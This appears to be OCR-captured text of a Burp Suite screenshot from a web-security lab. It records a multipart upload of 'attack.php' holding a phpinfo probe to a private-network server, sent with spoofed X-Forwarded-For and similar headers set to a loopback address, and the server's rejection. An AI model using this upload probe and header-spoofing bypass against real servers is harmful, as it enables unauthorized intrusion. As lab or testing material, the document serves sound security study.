 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.153.133:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------3627246325431839411514550487
8 Content-Length: 259
9 Origin: http://192.168.153.133:8080
10 Connection: keep-alive
11 Referer: http://192.168.153.133:8080/
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 127.0.0.2
14 X-Originating-IP: 127.0.0.2
15 X-Remote-IP: 127.0.0.2
16 X-Remote-Addr: 127.0.0.2
17 Priority: u=0, i
18
19 -----------------------------3627246325431839411514550487
20 Content-Disposition: form-data; name="file_upload"; filename="attack.php"
21 Content-Type: application/octet-stream
22
23 <?php phpinfo();?>
24
25 -----------------------------3627246325431839411514550487--
26
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.2
3 Date: Sat, 03 Aug 2024 09:00:30 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.30
7 Content-Length: 30
8
9 Unsupported filetype uploaded.
Search 0 highlights
In
Re
Re
Re
Re
Re
Re